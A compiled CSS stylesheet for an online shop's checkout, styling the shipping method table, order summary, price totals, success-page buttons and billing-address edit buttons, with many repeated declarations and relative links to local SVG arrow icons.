#opc-shipping_method .table-checkout-shipping-method tbody td.col-price {
      font-weight: 700;
      font-weight: 700;
    }

#opc-shipping_method table input {
    margin: 0px;
    margin: 0px;
  }

#opc-shipping_method .actions-toolbar {
    margin-top: 0px;
    margin-left: 0px;
    margin-top: 0px;
    margin-left: 0px;
  }

@media (min-width: 768px){
    #opc-shipping_method .actions-toolbar{
      margin-top: 3.5rem;
      margin-top: 3.5rem;
    }
  }

.column.main aside.opc-summary-wrapper {
  margin: 0px;
  margin: 0px;
}

.column.main aside.opc-summary-wrapper .opc-block-summary > span.title {
      border-bottom-width: 0px;
      font-weight: 700;
      font-size: 1.375rem;
      line-height: 2rem;
      margin-bottom: 0px;
      padding: 0px;
      padding-bottom: 1rem;
      border-bottom-width: 0px;
      font-weight: 700;
      font-size: 1.375rem;
      line-height: 2rem;
      margin-bottom: 0px;
      padding: 0px;
      padding-bottom: 1rem;
    }

.payment-step .column.main aside.opc-summary-wrapper .opc-block-summary > span.title {
        margin-bottom: 1rem;
        margin-bottom: 1rem;
        border-bottom: 1px solid #CCD4DB;
      }

.column.main aside.opc-summary-wrapper .items-in-cart .title {
      margin-bottom: 1.25rem;
      padding-top: 0px;
      padding-bottom: 0.5rem;
      margin-bottom: 1.25rem;
      padding-top: 0px;
      padding-bottom: 0.5rem;
    }

.column.main aside.opc-summary-wrapper .items-in-cart .title::after {
        top: 50%;
        transform: translateY(-50%);
        margin: 0;
      }

.column.main aside.opc-summary-wrapper .items-in-cart .title strong {
        font-weight: 400;
        font-size: 0.875rem;
        line-height: 1.25rem;
        line-height: 1.5rem;
        font-weight: 400;
        font-size: 0.875rem;
        line-height: 1.25rem;
        line-height: 1.5rem;
      }

.column.main aside.opc-summary-wrapper .minicart-items-wrapper {
    margin: 0px;
    padding: 0px;
    margin: 0px;
    padding: 0px;
  }

.column.main aside.opc-summary-wrapper .minicart-items-wrapper .product-image-container {
      width: 64px !important;
      height: 64px;
    }

.column.main aside.opc-summary-wrapper .minicart-items-wrapper .product-image-container img {
        -o-object-fit: cover;
           object-fit: cover;
      }

.column.main aside.opc-summary-wrapper .minicart-items-wrapper .product-item {
      font-size: 1rem;
      line-height: 1.5rem;
      padding-right: 0.625rem;
      font-size: 1rem;
      line-height: 1.5rem;
      padding-right: 0.625rem;
    }

.shipping-step .column.main aside.opc-summary-wrapper .minicart-items-wrapper .product-item {
        border-style: none;
        padding-top: 1rem;
        border-style: none;
        padding-top: 1rem;
      }

.column.main aside.opc-summary-wrapper .minicart-items-wrapper .product-item #category-view-container .category-view-image > .container.subtotal {
              margin-bottom: 0.5rem;
              margin-top: 3.5rem;
              padding: 0px;
              margin-bottom: 0.5rem;
              margin-top: 3.5rem;
              padding: 0px
            }

@media (min-width: 768px){
              .column.main aside.opc-summary-wrapper .minicart-items-wrapper .product-item #category-view-container .category-view-image > .container.subtotal{
                margin-bottom: 1rem;
                margin-top: 2.5rem;
                margin-bottom: 1rem;
                margin-top: 2.5rem;
              }
            }

.column.main aside.opc-summary-wrapper .minicart-items-wrapper .product-item #category-view-container .category-view-image > .container.subtotal h1 {
                font-size: 2rem;
                margin: 0px;
                font-size: 2rem;
                margin: 0px;
              }

@media (min-width: 768px){
                .column.main aside.opc-summary-wrapper .minicart-items-wrapper .product-item #category-view-container .category-view-image > .container.subtotal h1{
                  font-size: 3rem;
                  font-size: 3rem;
                }
              }

.column.main aside.opc-summary-wrapper .minicart-items-wrapper .product-item .subtotal{
        display: flex;
        flex-direction: column-reverse;
        margin-bottom: auto;
        display: flex;
        flex-direction: column-reverse;
        margin-bottom: auto;
      }

.column.main aside.opc-summary-wrapper .minicart-items-wrapper .product-item #category-view-container .category-view-image > .container.product-item-inner {
              margin-bottom: 0.5rem;
              margin-top: 3.5rem;
              padding: 0px;
              margin-bottom: 0.5rem;
              margin-top: 3.5rem;
              padding: 0px
            }

@media (min-width: 768px){
              .column.main aside.opc-summary-wrapper .minicart-items-wrapper .product-item #category-view-container .category-view-image > .container.product-item-inner{
                margin-bottom: 1rem;
                margin-top: 2.5rem;
                margin-bottom: 1rem;
                margin-top: 2.5rem;
              }
            }

.column.main aside.opc-summary-wrapper .minicart-items-wrapper .product-item #category-view-container .category-view-image > .container.product-item-inner h1 {
                font-size: 2rem;
                margin: 0px;
                font-size: 2rem;
                margin: 0px;
              }

@media (min-width: 768px){
                .column.main aside.opc-summary-wrapper .minicart-items-wrapper .product-item #category-view-container .category-view-image > .container.product-item-inner h1{
                  font-size: 3rem;
                  font-size: 3rem;
                }
              }

.column.main aside.opc-summary-wrapper .minicart-items-wrapper .product-item .product-item-inner{
        display: flex;
        flex-direction: column;
        justify-content: space-between;
        margin: 0px;
        display: flex;
        flex-direction: column;
        justify-content: space-between;
        margin: 0px;
      }

@media (min-width: 1280px){
        .column.main aside.opc-summary-wrapper .minicart-items-wrapper .product-item .product-item-inner{
          flex-direction: row;
          flex-direction: row;
        }
      }

.column.main aside.opc-summary-wrapper .minicart-items-wrapper #category-view-container .category-view-image > .container.product-item-details .price-including-tax, .column.main aside.opc-summary-wrapper .minicart-items-wrapper #category-view-container .category-view-image > .container.product-item-details .price-excluding-tax {
            margin-bottom: 0.5rem;
            margin-top: 3.5rem;
            padding: 0px;
            margin-bottom: 0.5rem;
            margin-top: 3.5rem;
            padding: 0px
          }

@media (min-width: 768px){
            .column.main aside.opc-summary-wrapper .minicart-items-wrapper #category-view-container .category-view-image > .container.product-item-details .price-including-tax, .column.main aside.opc-summary-wrapper .minicart-items-wrapper #category-view-container .category-view-image > .container.product-item-details .price-excluding-tax{
              margin-bottom: 1rem;
              margin-top: 2.5rem;
              margin-bottom: 1rem;
              margin-top: 2.5rem;
            }
          }

.column.main aside.opc-summary-wrapper .minicart-items-wrapper #category-view-container .category-view-image > .container.product-item-details .price-including-tax h1, .column.main aside.opc-summary-wrapper .minicart-items-wrapper #category-view-container .category-view-image > .container.product-item-details .price-excluding-tax h1 {
              font-size: 2rem;
              margin: 0px;
              font-size: 2rem;
              margin: 0px;
            }

@media (min-width: 768px){
              .column.main aside.opc-summary-wrapper .minicart-items-wrapper #category-view-container .category-view-image > .container.product-item-details .price-including-tax h1,.column.main aside.opc-summary-wrapper .minicart-items-wrapper #category-view-container .category-view-image > .container.product-item-details .price-excluding-tax h1{
                font-size: 3rem;
                font-size: 3rem;
              }
            }

.column.main aside.opc-summary-wrapper .minicart-items-wrapper .product-item-details .price-including-tax, .column.main aside.opc-summary-wrapper .minicart-items-wrapper .product-item-details .price-excluding-tax{
      display: flex;
      justify-content: space-between;
      margin: 0px;
      display: flex;
      justify-content: space-between;
      margin: 0px;
    }

.column.main aside.opc-summary-wrapper .minicart-items-wrapper .product-item-details .price-including-tax #category-view-container .category-view-image > .container.shipping-step .column.main aside.opc-summary-wrapper .minicart-items-wrapper .product-item-details .price-including-tax #category-view-container .category-view-image > .container, .column.main aside.opc-summary-wrapper .minicart-items-wrapper .product-item-details .price-excluding-tax #category-view-container .category-view-image > .container.shipping-step .column.main aside.opc-summary-wrapper .minicart-items-wrapper .product-item-details .price-excluding-tax #category-view-container .category-view-image > .container {
              margin-bottom: 0.5rem;
              margin-top: 3.5rem;
              padding: 0px;
              margin-bottom: 0.5rem;
              margin-top: 3.5rem;
              padding: 0px
            }

@media (min-width: 768px){
              .column.main aside.opc-summary-wrapper .minicart-items-wrapper .product-item-details .price-including-tax #category-view-container .category-view-image > .container.shipping-step .column.main aside.opc-summary-wrapper .minicart-items-wrapper .product-item-details .price-including-tax #category-view-container .category-view-image > .container,.column.main aside.opc-summary-wrapper .minicart-items-wrapper .product-item-details .price-excluding-tax #category-view-container .category-view-image > .container.shipping-step .column.main aside.opc-summary-wrapper .minicart-items-wrapper .product-item-details .price-excluding-tax #category-view-container .category-view-image > .container{
                margin-bottom: 1rem;
                margin-top: 2.5rem;
                margin-bottom: 1rem;
                margin-top: 2.5rem;
              }
            }

.column.main aside.opc-summary-wrapper .minicart-items-wrapper .product-item-details .price-including-tax #category-view-container .category-view-image > .container.shipping-step .column.main aside.opc-summary-wrapper .minicart-items-wrapper .product-item-details .price-including-tax #category-view-container .category-view-image > .container h1, .column.main aside.opc-summary-wrapper .minicart-items-wrapper .product-item-details .price-excluding-tax #category-view-container .category-view-image > .container.shipping-step .column.main aside.opc-summary-wrapper .minicart-items-wrapper .product-item-details .price-excluding-tax #category-view-container .category-view-image > .container h1 {
                font-size: 2rem;
                margin: 0px;
                font-size: 2rem;
                margin: 0px;
              }

@media (min-width: 768px){
                .column.main aside.opc-summary-wrapper .minicart-items-wrapper .product-item-details .price-including-tax #category-view-container .category-view-image > .container.shipping-step .column.main aside.opc-summary-wrapper .minicart-items-wrapper .product-item-details .price-including-tax #category-view-container .category-view-image > .container h1,.column.main aside.opc-summary-wrapper .minicart-items-wrapper .product-item-details .price-excluding-tax #category-view-container .category-view-image > .container.shipping-step .column.main aside.opc-summary-wrapper .minicart-items-wrapper .product-item-details .price-excluding-tax #category-view-container .category-view-image > .container h1{
                  font-size: 3rem;
                  font-size: 3rem;
                }
              }

.shipping-step .column.main aside.opc-summary-wrapper .minicart-items-wrapper .product-item-details .price-including-tax,.shipping-step .column.main aside.opc-summary-wrapper .minicart-items-wrapper .product-item-details .price-excluding-tax{
        display: flex;
        flex-direction: row-reverse;
        align-items: center;
        display: flex;
        flex-direction: row-reverse;
        align-items: center;
      }

.shipping-step .column.main aside.opc-summary-wrapper .minicart-items-wrapper .product-item-details .price-including-tax::before, .shipping-step .column.main aside.opc-summary-wrapper .minicart-items-wrapper .product-item-details .price-excluding-tax::before {
          margin-left: 0.25rem;
          margin-left: 0.25rem;
        }

.column.main aside.opc-summary-wrapper .minicart-items-wrapper .product-item-details .price-including-tax .cart-price .price {
        font-weight: 400;
        font-size: 1.125rem;
        line-height: 1.75rem;
        line-height: 1.75rem;
        font-weight: 400;
        font-size: 1.125rem;
        line-height: 1.75rem;
        line-height: 1.75rem;
      }

.column.main aside.opc-summary-wrapper .minicart-items-wrapper .details-qty .value {
      font-weight: 700;
      font-weight: 700;
    }

.column.main aside.opc-summary-wrapper .minicart-items-wrapper .product-item-details .price-excluding-tax .cart-price, .column.main aside.opc-summary-wrapper .minicart-items-wrapper .product-item-details .price-including-tax .cart-price {
          display: flex;
        }

.column.main aside.opc-summary-wrapper .minicart-items-wrapper .product-item-details .price-excluding-tax::before, .column.main aside.opc-summary-wrapper .minicart-items-wrapper .product-item-details .price-including-tax::before {
          font-weight: 400;
          font-size: 0.875rem;
          line-height: 1.25rem;
          line-height: 1.5rem;
          --tw-text-opacity: 1;
          color: rgba(111, 120, 131, var(--tw-text-opacity));
          font-weight: 400;
          font-size: 0.875rem;
          line-height: 1.25rem;
          line-height: 1.5rem;
          --tw-text-opacity: 1;
          color: rgba(111, 120, 131, var(--tw-text-opacity));
        }

.column.main aside.opc-summary-wrapper .minicart-items-wrapper .product-item-details .price-including-tax .cart-price span {
          font-weight: 700;
          font-size: 1.25rem;
          line-height: 1.75rem;
          line-height: 2rem;
          --tw-text-opacity: 1;
          color: rgba(28, 115, 217, var(--tw-text-opacity));
          font-weight: 700;
          font-size: 1.25rem;
          line-height: 1.75rem;
          line-height: 2rem;
          --tw-text-opacity: 1;
          color: rgba(28, 115, 217, var(--tw-text-opacity));
        }

.column.main aside.opc-summary-wrapper .actions-toolbar {
    display: none;
    display: none;
  }

.opc-block-shipping-information {
  margin-top: 1rem;
  padding: 2rem;
  margin-top: 1rem;
  padding: 2rem
}

@media (min-width: 768px){
  .opc-block-shipping-information{
    margin-top: 2rem;
    padding: 0px;
    margin-top: 2rem;
    padding: 0px;
  }
}

.opc-block-shipping-information .shipping-information-title {
    --tw-border-opacity: 1;
    border-color: rgba(193, 194, 195, var(--tw-border-opacity));
    border-bottom-width: 1px;
    font-weight: 700;
    font-size: 1.125rem;
    line-height: 1.75rem;
    line-height: 1.75rem;
    margin-bottom: 0.5rem;
    padding-bottom: 0.25rem;
    --tw-border-opacity: 1;
    border-color: rgba(193, 194, 195, var(--tw-border-opacity));
    border-bottom-width: 1px;
    font-weight: 700;
    font-size: 1.125rem;
    line-height: 1.75rem;
    line-height: 1.75rem;
    margin-bottom: 0.5rem;
    padding-bottom: 0.25rem;
  }

.opc-block-shipping-information .shipping-information-content {
    font-size: 1rem;
    line-height: 1.5rem;
    line-height: 1.5rem;
    font-size: 1rem;
    line-height: 1.5rem;
    line-height: 1.5rem;
  }

.opc-block-shipping-information .ship-to {
    margin-bottom: 2rem;
    margin-bottom: 2rem;
  }

.checkout-onepage-success .title-container {
    margin-bottom: 0px;
    margin-bottom: 0px;
  }

.checkout-onepage-success a[href*="print"] {
    display: none;
  }

.checkout-onepage-success .btn.btn-primary {
    --tw-bg-opacity: 1;
    background-color: rgba(255, 237, 0, var(--tw-bg-opacity))
  }

.checkout-onepage-success .btn.btn-primary:hover{
    --tw-bg-opacity: 1;
    background-color: rgba(231, 215, 7, var(--tw-bg-opacity));
  }

.checkout-onepage-success .btn.btn-primary{
    border-style: none;
    display: inline-flex;
    align-items: center;
    justify-content: space-between;
    font-weight: 600;
    font-size: 1rem;
    line-height: 1.5rem;
    padding: 1rem;
    padding-left: 1.5rem;
    padding-right: 1.5rem;
    text-align: left;
    --tw-text-opacity: 1;
    color: rgba(0, 0, 0, var(--tw-text-opacity));
    text-transform: uppercase;
    --tw-bg-opacity: 1;
    background-color: rgba(255, 237, 0, var(--tw-bg-opacity));
  }

.checkout-onepage-success .btn.btn-primary:hover{
    --tw-bg-opacity: 1;
    background-color: rgba(231, 215, 7, var(--tw-bg-opacity));
  }

.checkout-onepage-success .btn.btn-primary{
    border-style: none;
    display: inline-flex;
    align-items: center;
    justify-content: space-between;
    font-weight: 600;
    font-size: 1rem;
    line-height: 1.5rem;
    padding: 1rem;
    padding-left: 1.5rem;
    padding-right: 1.5rem;
    text-align: left;
    --tw-text-opacity: 1;
    color: rgba(0, 0, 0, var(--tw-text-opacity));
    text-transform: uppercase;
  }

.checkout-onepage-success .btn.btn-primary::after {
      content: '';
      background-image: url('../../frontend/Madia/hogetex/de_DE/svg/icon_arrow.svg');
      background-size: cover;
      display: block;
      height: 1.5rem;
      margin-left: 1.5rem;
      position: relative;
      width: 1.5rem;
      display: block;
      height: 1.5rem;
      margin-left: 1.5rem;
      position: relative;
      width: 1.5rem;
    }

.opc-block-summary .totals.sub.excl .price {
      font-size: 1.125rem;
      line-height: 1.75rem;
      line-height: 1.75rem;
      font-size: 1.125rem;
      line-height: 1.75rem;
      line-height: 1.75rem;
    }

.opc-block-summary .totals.sub.incl .price {
      font-weight: 700;
      font-size: 1.25rem;
      line-height: 1.75rem;
      line-height: 2rem;
      --tw-text-opacity: 1;
      color: rgba(28, 115, 217, var(--tw-text-opacity));
      font-weight: 700;
      font-size: 1.25rem;
      line-height: 1.75rem;
      line-height: 2rem;
      --tw-text-opacity: 1;
      color: rgba(28, 115, 217, var(--tw-text-opacity));
    }

.opc-block-summary .totals.shipping.excl {
    border-bottom: 1px solid #CCD4DB;
  }

.opc-block-summary .totals-tax {
    display: none;
  }

.opc-block-summary .table-totals .grand .mark, .opc-block-summary .table-totals .grand .amount{
    padding-top: 2rem;
    padding-top: 2rem;
  }

.opc-block-summary .grand.totals {
    font-size: 1.125rem;
    line-height: 1.75rem;
    line-height: 1.75rem;
    font-size: 1.125rem;
    line-height: 1.75rem;
    line-height: 1.75rem;
  }

.opc-block-summary .grand.totals .mark strong {
      font-weight: 400;
      font-weight: 400;
    }

.opc-block-summary .grand.totals.excl .price {
        font-weight: 400;
        font-size: 1.125rem;
        line-height: 1.75rem;
        line-height: 1.75rem;
        font-weight: 400;
        font-size: 1.125rem;
        line-height: 1.75rem;
        line-height: 1.75rem;
      }

.opc-block-summary .grand.totals.excl .mark strong {
        font-weight: 400;
        font-size: 1.125rem;
        line-height: 1.75rem;
        font-weight: 400;
        font-size: 1.125rem;
        line-height: 1.75rem;
      }

.opc-block-summary .grand.totals.incl .mark strong {
        font-weight: 700;
        font-size: 1.125rem;
        line-height: 1.75rem;
        font-weight: 700;
        font-size: 1.125rem;
        line-height: 1.75rem;
      }

.opc-block-summary .grand.totals.incl .price {
        font-weight: 700;
        font-size: 1.5rem;
        line-height: 2rem;
        line-height: 2.25rem;
        --tw-text-opacity: 1;
        color: rgba(28, 115, 217, var(--tw-text-opacity));
        font-weight: 700;
        font-size: 1.5rem;
        line-height: 2rem;
        line-height: 2.25rem;
        --tw-text-opacity: 1;
        color: rgba(28, 115, 217, var(--tw-text-opacity));
      }

.opc-block-summary .table-totals {
    margin-bottom: 0px;
    margin-bottom: 0px;
  }

.opc-block-summary .sub .amount > span:last-of-type {
        font-size: 0.875rem;
        line-height: 1.25rem;
        line-height: 1.5rem;
        --tw-text-opacity: 1;
        color: rgba(111, 120, 131, var(--tw-text-opacity));
        font-size: 0.875rem;
        line-height: 1.25rem;
        line-height: 1.5rem;
        --tw-text-opacity: 1;
        color: rgba(111, 120, 131, var(--tw-text-opacity));
      }

.opc-block-summary .sub .mark {
      font-size: 1.125rem;
      line-height: 1.75rem;
      font-size: 1.125rem;
      line-height: 1.75rem;
    }

.opc-block-summary .items-in-cart {
    margin-bottom: 0px;
    margin-bottom: 0px;
  }

.opc-block-summary li.product-item {
    padding: 0px;
    padding: 0px;
  }

@media (min-width: 768px){
  .checkout-index-index .column:not(.sidebar-main) form .actions-toolbar, .column:not(.sidebar-additional) form .actions-toolbar{
    margin-left: 0px;
    margin-left: 0px;
  }
}

@media (min-width: 768px) {

.checkout-index-index .column:not(.sidebar-main) form .actions-toolbar > .button.checkout, .column:not(.sidebar-additional) form .actions-toolbar > .button.checkout {
      max-width: 220px
  }
    }

.checkout-index-index .price-including-tax + .price-excluding-tax::before,
.weee[data-label]::before {
  content: attr(data-label);
}

.opc-estimated-wrapper .minicart-wrapper .action.showcart::before {
    display: none;
    display: none;
  }

.opc-block-summary li.product-item {
  padding: 15px;
}

@media screen and (max-width: 767px) {

.checkout-payment-method .payment-method-content > .actions-toolbar > .primary .action.primary {
    padding: 7px 17px
}
  }

#category-view-container .category-view-image > .container.payment-step .price-including-tax .cart-price {
        margin-bottom: 0.5rem;
        margin-top: 3.5rem;
        padding: 0px;
        margin-bottom: 0.5rem;
        margin-top: 3.5rem;
        padding: 0px
      }

@media (min-width: 768px){
        #category-view-container .category-view-image > .container.payment-step .price-including-tax .cart-price{
          margin-bottom: 1rem;
          margin-top: 2.5rem;
          margin-bottom: 1rem;
          margin-top: 2.5rem;
        }
      }

#category-view-container .category-view-image > .container.payment-step .price-including-tax .cart-price h1 {
          font-size: 2rem;
          margin: 0px;
          font-size: 2rem;
          margin: 0px;
        }

@media (min-width: 768px){
          #category-view-container .category-view-image > .container.payment-step .price-including-tax .cart-price h1{
            font-size: 3rem;
            font-size: 3rem;
          }
        }

.payment-step .price-including-tax .cart-price{
  display: flex;
  flex-direction: row-reverse;
  align-items: center;
  display: flex;
  flex-direction: row-reverse;
  align-items: center;
}

.payment-step .price-including-tax .cart-price .price + span {
    margin-left: 0;
    margin-right: 0.25rem;
  }

.checkout-payment-method .checkout-billing-address .action-cancel {
  --tw-text-opacity: 1;
  color: rgba(35, 31, 32, var(--tw-text-opacity));
  text-decoration: underline;
  --tw-text-opacity: 1;
  color: rgba(35, 31, 32, var(--tw-text-opacity));
  text-decoration: underline;
}

.checkout-payment-method .checkout-billing-address .action-cancel:hover {
    --tw-text-opacity: 1;
    color: rgba(35, 31, 32, var(--tw-text-opacity));
    --tw-text-opacity: 1;
    color: rgba(35, 31, 32, var(--tw-text-opacity));
  }

#category-view-container .category-view-image > .container.checkout-billing-address .billing-address-details .action-edit-address {
        margin-bottom: 0.5rem;
        margin-top: 3.5rem;
        padding: 0px;
        margin-bottom: 0.5rem;
        margin-top: 3.5rem;
        padding: 0px
      }

@media (min-width: 768px){
        #category-view-container .category-view-image > .container.checkout-billing-address .billing-address-details .action-edit-address{
          margin-bottom: 1rem;
          margin-top: 2.5rem;
          margin-bottom: 1rem;
          margin-top: 2.5rem;
        }
      }

#category-view-container .category-view-image > .container.checkout-billing-address .billing-address-details .action-edit-address h1 {
          font-size: 2rem;
          margin: 0px;
          font-size: 2rem;
          margin: 0px;
        }

@media (min-width: 768px){
          #category-view-container .category-view-image > .container.checkout-billing-address .billing-address-details .action-edit-address h1{
            font-size: 3rem;
            font-size: 3rem;
          }
        }

.checkout-billing-address .billing-address-details .action-edit-address{
  --tw-bg-opacity: 1;
  background-color: rgba(107, 114, 128, var(--tw-bg-opacity));
  cursor: pointer;
  display: flex;
  align-items: center;
  justify-content: space-between;
  font-weight: 600;
  font-size: 1rem;
  line-height: 1.5rem;
  outline: 2px solid transparent;
  outline-offset: 2px;
}

.checkout-billing-address .billing-address-details .action-edit-address:focus{
  outline: 2px solid transparent;
  outline-offset: 2px;
}

.checkout-billing-address .billing-address-details .action-edit-address{
  padding-top: 0.25rem;
  padding-bottom: 0.25rem;
  padding-left: 1rem;
  padding-right: 1rem;
  --tw-text-opacity: 1;
  color: rgba(255, 255, 255, var(--tw-text-opacity));
  text-transform: uppercase;
  --tw-bg-opacity: 1;
  background-color: rgba(107, 114, 128, var(--tw-bg-opacity));
  cursor: pointer;
  display: flex;
  align-items: center;
  justify-content: space-between;
  font-weight: 600;
  font-size: 1rem;
  line-height: 1.5rem;
  outline: 2px solid transparent;
  outline-offset: 2px;
}

.checkout-billing-address .billing-address-details .action-edit-address:focus{
  outline: 2px solid transparent;
  outline-offset: 2px;
}

.checkout-billing-address .billing-address-details .action-edit-address{
  padding-top: 0.25rem;
  padding-bottom: 0.25rem;
  padding-left: 1rem;
  padding-right: 1rem;
  --tw-text-opacity: 1;
  color: rgba(255, 255, 255, var(--tw-text-opacity));
  text-transform: uppercase;
}

.checkout-billing-address .billing-address-details .action-edit-address svg {
    display: inline-flex;
    display: inline-flex;
  }

.checkout-billing-address .billing-address-details .action-edit-address-icon {
    align-items: center;
    justify-content: center;
    height: 3rem;
    padding: 0px;
    width: 3rem;
    align-items: center;
    justify-content: center;
    height: 3rem;
    padding: 0px;
    width: 3rem;
  }

.checkout-billing-address .billing-address-details .action-edit-address span {
    vertical-align: middle;
  }

.checkout-billing-address .billing-address-details .action-edit-address:hover {
    --tw-bg-opacity: 1;
    background-color: rgba(75, 85, 99, var(--tw-bg-opacity));
    --tw-bg-opacity: 1;
    background-color: rgba(75, 85, 99, var(--tw-bg-opacity));
  }

.checkout-billing-address .billing-address-details .action-edit-address-large {
    min-width: -webkit-max-content;
    min-width: -moz-max-content;
    min-width: max-content;
    padding-top: 0.75rem;
    padding-bottom: 0.75rem;
    width: 100%;
    min-width: max-content;
    padding-top: 0.75rem;
    padding-bottom: 0.75rem;
    width: 100%
  }

@media (min-width: 576px){
    .checkout-billing-address .billing-address-details .action-edit-address-large{
      max-width: 20rem;
      max-width: 20rem;
    }
  }

@media (min-width: 768px){
    .checkout-billing-address .billing-address-details .action-edit-address-large{
      padding-top: 0.875rem;
      padding-bottom: 0.875rem;
      padding-left: 1.5rem;
      padding-top: 0.875rem;
      padding-bottom: 0.875rem;
      padding-left: 1.5rem;
    }
  }

.checkout-billing-address .billing-address-details .action-edit-address-large::after {
      content: '';
      background-image: url('../../frontend/Madia/hogetex/de_DE/svg/icon_arrow.svg');
      min-width: 24px;
      height: 24px;
      display: block;
      margin-left: 1rem;
      margin-left: 1rem;
    }

.checkout-billing-address .billing-address-details .action-edit-address-large:hover, .checkout-billing-address .billing-address-details .action-edit-address-large:focus{
      --tw-bg-opacity: 1;
      background-color: rgba(255, 255, 255, var(--tw-bg-opacity));
      --tw-text-opacity: 1;
      color: rgba(35, 31, 32, var(--tw-text-opacity));
      --tw-bg-opacity: 1;
      background-color: rgba(255, 255, 255, var(--tw-bg-opacity));
      --tw-text-opacity: 1;
      color: rgba(35, 31, 32, var(--tw-text-opacity));
    }

.checkout-billing-address .billing-address-details .action-edit-address-large:hover::before, .checkout-billing-address .billing-address-details .action-edit-address-large:focus::before {
        background-image: url('../../frontend/Madia/hogetex/de_DE/svg/icon_arrow-white.svg');
      }

.checkout-billing-address .billing-address-details .action-edit-address-large-left {
      min-width: -webkit-max-content;
      min-width: -moz-max-content;
      min-width: max-content;
      padding-top: 0.75rem;
      padding-bottom: 0.75rem;
      width: 100%;
      min-width: max-content;
      padding-top: 0.75rem;
      padding-bottom: 0.75rem;
      width: 100%
    }

@media (min-width: 576px){
      .checkout-billing-address .billing-address-details .action-edit-address-large-left{
        max-width: 20rem;
        max-width: 20rem;
      }
    }

@media (min-width: 768px){
      .checkout-billing-address .billing-address-details .action-edit-address-large-left{
        padding-top: 0.875rem;
        padding-bottom: 0.875rem;
        padding-left: 1.5rem;
        padding-top: 0.875rem;
        padding-bottom: 0.875rem;
        padding-left: 1.5rem;
      }
    }

.checkout-billing-address .billing-address-details .action-edit-address-large-left::before {
        content: '';
        background-image: url('../../frontend/Madia/hogetex/de_DE/svg/icon_arrow.svg');
        transform: rotate(180deg);
        min-width: 24px;
        height: 24px;
        display: block;
        margin-right: 1rem;
        margin-right: 1rem;
      }

.checkout-billing-address .billing-address-details .action-edit-address-large-left:hover, .checkout-billing-address .billing-address-details .action-edit-address-large-left:focus{
        --tw-bg-opacity: 1;
        background-color: rgba(255, 255, 255, var(--tw-bg-opacity));
        --tw-text-opacity: 1;
        color: rgba(35, 31, 32, var(--tw-text-opacity));
        --tw-bg-opacity: 1;
        background-color: rgba(255, 255, 255, var(--tw-bg-opacity));
        --tw-text-opacity: 1;
        color: rgba(35, 31, 32, var(--tw-text-opacity));
      }

.checkout-billing-address .billing-address-details .action-edit-address-large-left:hover::before, .checkout-billing-address .billing-address-details .action-edit-address-large-left:focus::before {
          background-image: url('../../frontend/Madia/hogetex/de_DE/svg/icon_arrow-white.svg');
        }

.checkout-billing-address .billing-address-details .action-edit-address #category-view-container .category-view-image > .container.checkout-billing-address .billing-address-details .action-edit-address #category-view-container .category-view-image > .container-submit {
          margin-bottom: 0.5rem;
          margin-top: 3.5rem;
          padding: 0px;
          margin-bottom: 0.5rem;
          margin-top: 3.5rem;
          padding: 0px
        }

@media (min-width: 768px){
          .checkout-billing-address .billing-address-details .action-edit-address #category-view-container .category-view-image > .container.checkout-billing-address .billing-address-details .action-edit-address #category-view-container .category-view-image > .container-submit{
            margin-bottom: 1rem;
            margin-top: 2.5rem;
            margin-bottom: 1rem;
            margin-top: 2.5rem;
          }
        }

.checkout-billing-address .billing-address-details .action-edit-address #category-view-container .category-view-image > .container.checkout-billing-address .billing-address-details .action-edit-address #category-view-container .category-view-image > .container-submit h1 {
            font-size: 2rem;
            margin: 0px;
            font-size: 2rem;
            margin: 0px;
          }

@media (min-width: 768px){
            .checkout-billing-address .billing-address-details .action-edit-address #category-view-container .category-view-image > .container.checkout-billing-address .billing-address-details .action-edit-address #category-view-container .category-view-image > .container-submit h1{
              font-size: 3rem;
              font-size: 3rem;
            }
          }

.checkout-billing-address .billing-address-details .action-edit-address-submit{
    display: flex;
    align-items: center;
    justify-content: center;
    display: flex;
    align-items: center;
    justify-content: center;
  }

.checkout-billing-address .billing-address-details .action-edit-address-submit::after {
      content: '';
      background-image: url('../../frontend/Madia/hogetex/de_DE/svg/icon_arrow.svg');
      min-width: 24px;
      height: 24px;
      display: block;
    }

.checkout-billing-address .billing-address-details .action-edit-address-on-dark-bg {
    background-color: transparent;
    --tw-border-opacity: 1;
    border-color: rgba(255, 255, 255, var(--tw-border-opacity));
    border-width: 1px;
    max-width: 100%;
    padding-top: 0.75rem;
    padding-bottom: 0.75rem;
    background-color: transparent;
    --tw-border-opacity: 1;
    border-color: rgba(255, 255, 255, var(--tw-border-opacity));
    border-width: 1px;
    max-width: 100%;
    padding-top: 0.75rem;
    padding-bottom: 0.75rem;
  }

@media (min-width: 576px) {

.checkout-billing-address .billing-address-details .action-edit-address-on-dark-bg {
      max-width: 13.75rem
  }
    }

.checkout-billing-address .billing-address-details .action-edit-address-on-dark-bg::after {
      content: '';
      background-image: url('../../frontend/Madia/hogetex/de_DE/svg/icon_arrow-yellow.svg');
      min-width: 24px;
      min-height: 24px;
      display: block;
      margin-left: 1rem;
      margin-left: 1rem;
    }

.checkout-billing-address .billing-address-details .action-edit-address-on-dark-bg:hover, .checkout-billing-address .billing-address-details .action-edit-address-on-dark-bg:focus{
      --tw-bg-opacity: 1;
      background-color: rgba(255, 255, 255, var(--tw-bg-opacity));
      --tw-text-opacity: 1;
      color: rgba(35, 31, 32, var(--tw-text-opacity));
      --tw-bg-opacity: 1;
      background-color: rgba(255, 255, 255, var(--tw-bg-opacity));
      --tw-text-opacity: 1;
      color: rgba(35, 31, 32, var(--tw-text-opacity));
    }

.checkout-billing-address .billing-address-details .action-edit-address-on-dark-bg:hover::after, .checkout-billing-address .billing-address-details .action-edit-address-on-dark-bg:focus::after {
        background-image: url('../../frontend/Madia/hogetex/de_DE/svg/icon_arrow.svg');
      }

.checkout-billing-address .billing-address-details .action-edit-address-slider {
    --tw-bg-opacity: 1;
    background-color: rgba(35, 31, 32, var(--tw-bg-opacity));
    --tw-bg-opacity: 1;
    background-color: rgba(35, 31, 32, var(--tw-bg-opacity));
  }

.checkout-billing-address .billing-address-details .action-edit-address-slider:hover, 
        .checkout-billing-address .billing-address-details .action-edit-address-slider:active, 
        .checkout-billing-address .billing-address-details .action-edit-address-slider:focus {
      outline: none;
    }

.checkout-billing-address .billing-address-details .action-edit-address-slider::before {
      content: '';
      background-image: url('../../frontend/Madia/hogetex/de_DE/svg/icon_arrow-yellow.svg');
      min-width: 24px;
      min-height: 24px;
      display: block;
    }

.checkout-billing-address .billing-address-details .action-edit-address-slider-left {
      margin-right: 1.5rem;
      margin-right: 1.5rem;
    }

